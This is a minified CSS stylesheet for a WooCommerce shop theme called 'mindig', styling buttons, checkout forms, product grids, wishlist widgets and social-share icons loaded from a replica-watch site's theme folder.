.cx-form-btn,
.eg-mindig-shop-element-16,
input[type="submit"].button,
.button.compare,
#my-account-sidebar span.logout,
#my-account-content .addresses .title a.edit,
table.my_account_orders a.button.view,
#my-account-content p.order-again a.button,
#yith-wcwl-form a.button,
.woocommerce-message .button.wc-forward,
#buddypress a.button,
#buddypress input[type="submit"],input#place_order{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.btn,
input.btn-alternative,
a.btn-flat,
a.btn-alternative,
.button, #submit,
.btn-eg a,
.eg-mindig-shop-element-16,input#place_order{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;}
.btn.margin-right{margin-right:10px;}
.btn .fa{margin-right:5px;}
#primary .breadcrumbs{margin-top:-10px;padding-bottom:10px;}
#primary .breadcrumbs a{font-size:14px;}
#primary .breadcrumbs a.no-link.current{pointer-events:none;}
.post_video{position:relative;padding-bottom:56.25%;margin-top:25px;height:0;margin-bottom:20px;max-width:100%;}
.post_video.dailymotion embed,
.post_video.youtube embed,
.post_video.vimeo object,
.post_video iframe{position:absolute;top:0;left:0;max-width:100%;max-height:100%;}
.socials.text a.twitter{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) top left no-repeat;}
.socials.text a.facebook{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) top left no-repeat;}
.socials.text a.google{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) top left no-repeat;}
.socials.text a.pinterest{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) top left no-repeat;}
.socials.text a.mail{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) top left no-repeat;}
.socials.text a.twitter:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) bottom left no-repeat;}
.socials.text a.facebook:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) bottom left no-repeat;}
.socials.text a.google:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) bottom left no-repeat;}
.socials.text a.pinterest:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) bottom left no-repeat;}
.socials.text a.mail:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) bottom left no-repeat;}
#back-top{position:fixed;bottom:0px;right:20px;z-index:1000;border-top-right-radius:4px;border-top-left-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;cursor:pointer;display:none;}
#back-top a{display:block;padding:8px 16px;}
#back-top a i{margin-right:10px;border:2px solid;border-radius:50%;font-size:11px;padding:2px 3px;opacity:0.6;color:#fff;}
#map{margin:0;padding:0;}
#map iframe{width:100%;height:380px;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
#map .border{position:relative;}
#map .map_info{position:absolute;bottom:54px;left:0;right:30px;pointer-events:none;}
#map .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;pointer-events:auto;}
#map .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
#map .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;}
#map .map_box_info h4{margin-bottom:10px;margin-top:0;font-weight:bold;color:#fff;}
#map .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.woocommerce-product-rating .star-rating,
.woocommerce-tabs #review_form p.stars,
.widget.woocommerce .star-rating,
.testimonial-rating .star-rating,
.yit_recent_reviews .star-rating{overflow:hidden;position:relative;height:1.2em;line-height:1.2em;width:71px;display:inline-block;vertical-align:middle;font-family:'star' !important;clear:both;font-size:11px;letter-spacing:3px;text-align:left;}
.woocommerce-product-rating .star-rating:before,
.woocommerce-tabs #review_form p.stars:before,
.widget.woocommerce .star-rating:before,
.testimonial-rating .star-rating:before,
.yit_recent_reviews .star-rating:before{content:"\53\53\53\53\53";float:left;top:0;left:0;position:absolute;margin-top:0;}
.woocommerce-product-rating .star-rating span,
.woocommerce-tabs #review_form p.stars a,
.widget.woocommerce .star-rating span,
.testimonial-rating .star-rating span,
.yit_recent_reviews .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;display:block;font-size:11px;}
.woocommerce-product-rating .star-rating span:before,
.woocommerce-tabs #review_form p.stars a:before,
.widget.woocommerce .star-rating span:before,
.testimonial-rating .star-rating span:before,
.yit_recent_reviews .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.add_to_wishlist.single_add_to_wishlist{border:0;}
.wishlist_manage_table a.create-new-wishlist{margin-right:10px;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.button.create-new-wishlist,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button{border-radius:0 !important;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button{padding:7px 18px;border:1px solid;box-shadow:none;cursor:pointer;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;background-color:#e9a400;background:#e9a400;border-color:#e9a400;color:#ffffff;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover{background-color:#747474;background:#747474;border-color:#747474;color:#ffffff;}
.yith-wcwl-popup-new label,
.yith-wcwl-wishlist-new label{display:block;text-align:left;}
.woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
.yith-wcwl-wishlist-new .wishlist-name{margin-bottom:15px;}
.yith-wcwl-wishlist-new{text-align:right;}
.yith-wcwl-wishlist-new span.selectBox-label.public-visibility{padding:7px 8px;}
.widget_yith-wcwl-lists ul{list-style:none;padding:0;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a{margin-left:0px;padding:0px;display:block;text-transform:uppercase;}
.widget_yith-wcwl-lists a{display:none;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before{content:'-';margin-right:3px;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{margin-left:0px;display:block;padding:0;line-height:2em;color:#686868;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{color:#fab000;}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{margin-bottom:10px;padding-bottom:10px;}
ul#portfolio{padding-left:15px;}
ul#portfolio li{list-style:none;display:inline-block;margin-right:15px;}
ul#portfolio li .portfolio-thumb img{max-height:300px;}
ul#portfolio li div.portfolio-title{margin:15px 0;}
[data-font="FontAwesome"]:before{font-family:'FontAwesome';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;}.clear{clear:both;}
.yith_magnifier_lens{z-index:25 !important;}
.yith_magnifier_zoom_magnifier{z-index:50 !important;}
.yith_magnifier_mousetrap{z-index:100 !important;}
.yith_magnifier_zoom_wrap, .yith_magnifier_loading{z-index:200 !important;}
.woocommerce-product-rating{margin-bottom:10px;}
.woocommerce-product-rating a.woocommerce-review-link{display:inline;font-size:13px !important;margin-left:2px;}
.woocommerce .login-form-checkout{border-top:1px solid;border-bottom:1px solid;padding:18px 0;}
.woocommerce .login-form-checkout .woocommerce-info{text-align:center !important;border:none;padding:0;margin-bottom:0;min-height:0;}
.woocommerce .login-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout{border-bottom:1px solid;padding:15px 0;}
.woocommerce .coupon-form-checkout .woocommerce-info{border:none;padding:0;min-height:0;margin-bottom:0;}
.woocommerce .coupon-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout form.checkout_coupon p{width:100%;float:none;display:block;}
.woocommerce .coupon-form-checkout form.checkout_coupon p:first-child{margin-top:10px;}
.woocommerce .coupon-form-checkout form.checkout_coupon p input[type="submit"]{float:right;}
.form-row .required{border-bottom:none;}
.woocommerce input[type="text"], .woocommerce input[type="password"], .woocommerce input[type="email"], .woocommerce input.input-text, .woocommerce-page input.input-text{width:100%;height:35px;border:1px solid;padding:0 10px;}
.woocommerce .sbSelector,
.widget .sbSelector{padding:8px 10px;}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide{clear:both;}
.woocommerce .sbHolder .sbToggle,
.widget .sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top;}
.woocommerce .sbHolder .sbToggle.sbToggleOpen,
.widget .sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.woocommerce form.cart-page .sbHolder ul{overflow-y:scroll;}
.woocommerce .form-row .chosen-container{width:100% !important;}
.woocommerce form .form-row a.chosen-single{width:100%;height:40px !important;border-radius:0;box-shadow:none;background:none;border:1px solid;padding:10px;line-height:21px !important;font-size:14px;}
.chosen-container-single .chosen-single div{width:20px;height:20px;top:10px;right:15px;}
.woocommerce .form-row .chosen-container-single .chosen-single div b{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top !important;}
.woocommerce .form-row .chosen-container-single.chosen-with-drop .chosen-single div b{background-position:bottom !important;}
.woocommerce form .form-row div.chosen-drop{border:1px solid;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first{width:47%;float:left;}
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:47%;float:right;}
.woocommerce p.form-row label, #ship-to-different-address label{font-size:14px;font-weight:400;}
.woocommerce p.form-row label .required{color:#ff0000;}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid select{border-color:#ff0000;}
.woocommerce form .form-row textarea{height:64px;padding:5px;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid;width:100%;}
.select2-container{width:100% !important;}
.select2-container a{border-radius:0 !important;height:35px !important;}
.select2-container a b[role='presentation']:after{border:0 !important;}
.woocommerce form .form-row .chosen-container-single .chosen-single div,
.woocommerce-page form .form-row .chosen-container-single .chosen-single div,.select2-container a span.select2-arrow{width:21px;height:21px;top:7px;right:7px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top !important;}
body .select2-container .select2-choice .select2-arrow{width:21px;}
.select2-dropdown-open .select2-choice .select2-arrow{background-position:bottom !important;}
.select2-container .select2-choice .select2-arrow{height:20px;top:6px;right:6px;}
.select2-container .select2-choice{padding:5px 0 0 8px;border:1px solid #dbd8d8;}
.select2-drop-active{border:1px solid #dbd8d8;border-top:0;}
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state{width:100%;height:35px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:97px;height:33px;position:relative;overflow:hidden;}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#fff;border:1px solid #d6d2d2;left:29px;height:100%;font-size:15px;position:absolute;width:40px;line-height:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0;text-align:center;-webkit-appearance:none;-moz-appearance:textfield;border-radius:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#f4f4f4;}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{display:block;margin:0;vertical-align:text-top;font-size:14px;font-weight:800;left:0;bottom:0;right:0;top:0;width:30px;height:100%;overflow:visible;text-decoration:none;cursor:pointer;line-height:13px;}
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus{left:auto;}
.yes-js ul.products.masonry{visibility:hidden;}
#page-meta{margin-bottom:30px;margin-top:20px;}
#page-meta form.woocommerce-ordering{float:right;width:200px;margin-top:-10px;}
#list-or-grid{margin-right:20px;}
#list-or-grid, #number-of-products{display:inline-block;}
#number-of-products a:after{content:' /';}
#number-of-products a:last-child:after{content:'';}
nav.woocommerce-pagination ul.page-numbers{list-style:none;clear:both;text-align:center;display:block;}
nav.woocommerce-pagination ul.page-numbers li{display:inline-block;}
.woocommerce ul.products, .woocommerce-page ul.products{margin:0;padding:0;list-style:none outside;clear:both;}
.woocommerce ul.products li, .woocommerce-page ul.products li{list-style:none outside;margin-bottom:25px;text-align:center;position:relative;}
.woocommerce ul.products li.first{clear:both;}
.woocommerce ul.products li.product .product-wrapper{border:1px solid;padding:5px;position:relative;box-sizing:border-box;}
ul.products li.product .thumb-wrapper{position:relative;}
.woocommerce ul.products li.product .thumb img, .woocommerce-page ul.products li.product .thumb img{width:100%;height:auto;display:block;margin:0;}
.woocommerce ul.products li.product .product-wrapper .product-meta h3.product-name{margin-bottom:5px;}
.woocommerce ul.products li.product .product-wrapper .product-meta .price{display:block;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del span.amount,
#product-box .border.group .price del span.amount,
.single-product.woocommerce div.product div.summary span.price del,
.single-product.woocommerce div.product div.summary span.price del span.amount,
.widget.featured-products #featured-slider .info-featured-product .price del span.amount,
.widget.yit_products_category ul li .product_price del span.amount,
.widget.woocommerce ul.product_list_widget li .product_price del span.amount,
#yit-popup-border.woocommerce .price del span.amount{font-size:90%;color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del,
#product-box .border.group .price del,
.widget.featured-products #featured-slider .info-featured-product .price del,
.widget.yit_products_category ul li .product_price del,
.widget.woocommerce ul.product_list_widget li .product_price del,
#yit-popup-border.woocommerce .price del{color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price ins,
#product-box .border.group .price ins,
.single-product.woocommerce div.product div.summary span.price ins,
.widget.featured-products .info-featured-product .price ins,
#yit-popup-border.woocommerce .price ins{text-decoration:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-rating{margin-bottom:10px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.out-of-stock{pointer-events:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.details{margin-left:5px;}
ul.products li.product .product-actions-wrapper .product-buttons .added_to_cart{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product .product-actions-wrapper .product-description{margin-bottom:15px;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:15px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description p,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description p{text-align:center;padding:0 5px;}
.single-product.woocommerce div.product div.images span.onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_cart_ico,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_wishlist_ico{position:absolute;z-index:5;top:0;left:0}
.woocommerce ul.products li.product.list{width:100%;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons{float:left;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating{margin:20px 0;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta{height:auto !important;float:right;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{clear:both;}
.woocommerce ul.products li.product.list .product-wrapper .product-meta h3.product-name,
.woocommerce ul.products li.product.list .product-wrapper .product-meta .price{text-align:left;}
.woocommerce div.term-header-image, .woocommerce div.term-description{margin-bottom:40px;}
ul.products li.product.grid .product-wrapper.zoom .product-actions-wrapper{visibility:hidden;min-width:100%;left:-1px;right:-1px;text-align:center;position:absolute;overflow:hidden;height:0;}
ul.products li.product.grid .product-wrapper.zoom{position:relative;left:0;background:#fff;width:100%;-webkit-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-moz-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-ms-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-o-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);}
ul.products li.product.grid:hover .product-wrapper.zoom{width:130%;left:-15%;z-index:1000;margin-top:-30px;top:0;}
ul.products li.product.grid:hover .product-wrapper.zoom .product-actions-wrapper{visibility:visible;-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;-webkit-backface-visibility:hidden;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{top:5px;left:0;right:0;padding:0 5px 5px;text-align:center;position:absolute;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{border:1px solid #dbdbdb;background:#fff;border-top:0;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail{position:absolute;top:10px;right:5px;width:40px;display:none;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail{margin-bottom:5px;border:1px solid;cursor:pointer;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail img{width:100%;height:auto;}
ul.products li.product.list .product-wrapper.zoom .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.grid .product-wrapper.zoom:hover .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.list .product-actions-wrapper{padding-bottom:70px;}
ul.products li.product.list .product-actions-wrapper .product-other-action{position:absolute;bottom:2%;}
.woocommerce ul.products li.product .thumb-wrapper.flip .face,
.woocommerce ul.products li.product .thumb-wrapper.flip .face.back,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb.backface{display:block;}
.woocommerce ul.products li.product .thumb-wrapper.flip a.thumb.backface{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.3s linear;-moz-transition:-moz-transform 0.3s linear;-ms-transition:-moz-transform 0.3s linear;transition:transform 0.3s linear;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip{-webkit-perspective:1000px;-moz-perspective:1000px;-ms-perspective:1000px;perspective:1000px;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip:hover a.thumb.backface{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face{display:block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;position:relative;z-index:1;}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face.back{width:100%;display:block;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);position:absolute;top:1px;z-index:10;}
.woocommerce ul.products li.product .product-wrapper.flip .product-actions-wrapper{margin-top:5px;}
.woocommerce ul.products li.product.grid .product-wrapper.flip .product-actions-wrapper .product-rating{margin-bottom:10px;}
ul.products li.product .product-actions-wrapper .product-other-action,
#product-box .product-actions{display:table;margin-top:30px;margin-bottom:5px;width:100%;}
ul.products li.product .product-wrapper.flip .product-actions-wrapper .product-other-action{padding:7px 0;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_1 > *{width:100%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > *{width:50%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > *{width:33.3333%;}
.woocommerce ul.products li.product .product-actions-wrapper .share-container{display:none;}
ul.products li.product .product-actions-wrapper .yith-wcwl-wishlistaddedbrowse span.feedback,
.yith-wcwl-wishlistexistsbrowse span.feedback,
.single-product.woocommerce div.product div.summary .product-actions > div.clear,
#add-items-ajax-loading,
#yith-wcwl-popup-message{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .compare-button{display:table-cell;margin:0;vertical-align:top;padding:0 2px;cursor:pointer;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child{border-right:1px solid;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border-left:1px solid;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistaddedbrowse a,
#product-box .product-actions .compare-button a,
#product-box .product-actions .yith-wcwl-add-button a,
#product-box .product-actions .yith-wcwl-wishlistexistsbrowse a,
#product-box .product-actions .yith-wcwl-wishlistaddedbrowse a{padding-top:30px;display:block;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
#product-box .product-actions .compare-button a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center -200px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center 0 no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center -400px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button:hover a,
#product-box .product-actions .compare-button:hover a{background-position:center -272px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
#product-box .product-actions .yith-wcwl-add-to-wishlist:hover a{background-position:center -472px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button:hover a{background-position:center -72px;}
.woocommerce #cboxLoadedContent{overflow:hidden !important;}
#popupWrap{position:fixed;background:#fff;z-index:1111111;padding:5px;}
#popupWrap .close-popup{position:absolute;top:10%;right:5%;}
#popupWrap .product-share{border:1px solid;padding:10px 20px;}
#popupWrap .product-share h3{margin:0 0 20px;text-transform:uppercase;}
.popupOverlay{background:rgba(0,0,0, 0.8);position:fixed;left:0;top:0;width:100%;height:100%;z-index:11111;display:none;}
#popupWrap .product-share .socials.text a,
.single-product.woocommerce div.product div.summary .socials a{width:32px;height:32px;display:inline-block;text-indent:-99999px;}
#popupWrap .product-share .socials.text a:nth-child(even),
.single-product.woocommerce div.product div.summary .socials a:nth-child(even){margin:0 5px;}
#popupWrap .product-share .socials.text a.twitter, .single-product.woocommerce div.product div.summary .socials a.twitter{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.facebook, .single-product.woocommerce div.product div.summary .socials a.facebook{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.google, .single-product.woocommerce div.product div.summary .socials a.google{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.pinterest,.single-product.woocommerce div.product div.summary .socials a.pinterest{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.mail, .single-product.woocommerce div.product div.summary .socials a.mail{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.twitter:hover, .single-product.woocommerce div.product div.summary .socials a.twitter:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.facebook:hover, .single-product.woocommerce div.product div.summary .socials a.facebook:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.google:hover, .single-product.woocommerce div.product div.summary .socials a.google:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.pinterest:hover, .single-product.woocommerce div.product div.summary .socials a.pinterest:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.mail:hover, .single-product.woocommerce div.product div.summary .socials a.mail:hover{background-position:bottom center;}
.single-product.woocommerce div.product div.images{float:left;position:relative;}
.single-product.woocommerce div.product div.images span.onsale-icon{z-index:300;}
.single-product.woocommerce div.product div.images > a > img,
.single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
.single-product.woocommerce div.product div.images .thumbnails a img{border:1px solid;padding:3px;}
.single-product.woocommerce div.product div.images .thumbnails{margin-top:25px;}
.single-product.woocommerce div.product div.images .thumbnails.slider{margin-left:-5px;margin-right:-5px;}
.single-product.woocommerce div.product div.images .thumbnails.slider a{padding:0 5px;margin:0;width:auto !important;}
.single-product.woocommerce div.product div.images .thumbnails.noslider a{margin:0 25px 0 0;}
.single-product.woocommerce div.product div.summary{display:inline-block;}
.single-product.woocommerce div.product div.summary .product-rating{float:left;margin-right:8px;}
.single-product.woocommerce .rating-single-product span.rating-text{display:inline;font-size:13px;}
.single-product.woocommerce div.product div.summary div.rating-single-product{margin-bottom:15px;}
.single-product.woocommerce div.product div.summary p.price{background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/price-icon.png) center left no-repeat;padding:15px 0 15px 40px;margin:0;border-top:1px solid;}
.single-product.woocommerce div.product div.summary p.price del,
.single-product.woocommerce div.product div.summary p.price del span.amount{font-size:90%;color:#c0c0c0;}
.single-product.woocommerce div.product div.summary p.price ins{text-decoration:none;}
.single-product.woocommerce div.product div.summary div[itemprop='description']{border-top:1px solid;}
.single-product.woocommerce div.product div.summary div[itemprop='description'] p{margin:0;padding:15px 0 25px;}
.single-product.woocommerce div.product div.summary form.cart{border-top:1px solid;margin-bottom:20px;}
.single-product.woocommerce div.product div.summary form.cart h4,
.single-product.woocommerce div.product form.cart table.variations .label label,
#product-box form.cart h4,
#product-box form.cart table.variations .label label,
div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4{margin-top:0;padding-top:15px;}
.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}
.woocommerce-page div.product form.cart .variations .label,
.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label{display:block;margin:10px 0;padding:0 20px 0 0;text-align:inherit;}
form.variations_form.cart a.reset_variations{font-size:12px !important;padding-top:5px;}
form.variations_form.cart a.reset_variations:before{content:'X';margin-right:5px;}
form.variations_form.cart td.value .select_option > span:not(.yith_wccl_tooltip){padding:2px;border:none;min-width:30px;min-height:30px;}
form.variations_form.cart td.value .select_box_colorpicker .select_option > span:not(.yith_wccl_tooltip){padding:0;}
form.variations_form.cart td.value .select_option img{width:50px;height:50px;border:none;padding:2px;}
form.variations_form.cart td.value .select_option{border:1px solid;border-radius:2px;margin-right:5px;margin-bottom:5px;}
form.variations_form.cart td.value .select_option .yith-wccl-bicolor{border-bottom:30px solid;border-left:30px solid;}
form.variations_form.cart table.variations .sbHolder{display:inline-block;min-width:200px;}
#product-box form.variations_form.cart table.variations .sbHolder{min-width:0;width:100%;}
.single-product.woocommerce div.product div.summary div.product_meta{font-size:12px;}
.single-product.woocommerce div.product div.summary div.product_meta,
.single-product.woocommerce div.product div.summary div.product-share{margin-top:20px;}
.single-product.woocommerce div.product div.summary div.product-share div.socials{padding:10px 0;}
.single-product.woocommerce div.product .product_meta div.posted_in, .single-product.woocommerce div.product .product_meta div.tagged_as{display:inline-block;}
div.summary.entry-summary > div.yith-wcwl-add-to-wishlist{display:none;}
.single-product.woocommerce div.product div.summary .product-actions{margin-top:50px;}
.single-product.woocommerce div.product div.summary .product-actions > div:first-child{margin-right:15px;}
